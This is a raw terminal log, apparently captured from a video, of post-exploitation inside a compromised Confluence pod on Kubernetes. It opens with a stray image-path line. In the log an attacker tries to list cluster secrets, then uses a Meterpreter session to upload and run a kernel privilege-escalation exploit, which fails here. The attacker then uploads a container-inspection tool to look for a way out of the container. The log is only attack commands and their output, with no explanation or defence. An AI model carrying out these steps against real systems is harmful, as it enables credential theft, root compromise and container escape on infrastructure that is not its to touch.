 k get secrets -n confluence
Error from server (Forbidden): secrets is forbidden: User "system:serviceaccount:confluence:default" cannot list resource "secret
s" in API group "" in the namespace "confluence"
confluence@confluence-6c69d459ff-nddzz:/tmp$ uname -a
uname -a
Linux confluence-6c69d459ff-nddzz 5.8.0-48-generic #54~20.04.1-Ubuntu SMP Sat Mar 20 13:40:25 UTC 2021 x86_64 x86_64 x86_64 GNU/L
inux
confluence@confluence-6c69d459ff-nddzz:/tmp$ ^Z
Background channel 1? [y/N]  y
meterpreter > upload 22555 /tmp/
[*] uploading  : /root/22555 -> /tmp/
[*] uploaded   : /root/22555 -> /tmp//22555
meterpreter > channel -i 1
Interacting with channel 1...
chmod 755 22555
chmod 755 22555
confluence@confluence-6c69d459ff-nddzz:/tmp$ ./22555
./22555
[+] Linux Privilege Escalation by theflow@ - 2021
[+] STAGE 0: Initialization
[*] Setting up namespace sandbox...
[-] unshare(CLONE_NEWUSER): Operation not permitted
confluence@confluence-6c69d459ff-nddzz:/tmp$ ^Z
Background channel 1? [y/N]  y
meterpreter > upload amicontained-linux-amd64 /tmp/
[*] uploading  : /root/amicontained-linux-amd64 -> /tmp/
[*] uploaded   : /root/amicontained-linux-amd64 ->
meterpreter > channel -i 1
Interacting with channel 1...
chmod 755 /tmp//amicontained-linux-amd64
<ddzz:/tmp$ chmod 755 /tmp//amicontained-linux-amd64
confluence@confluence-6c69d459ff-nddzz:/tmp$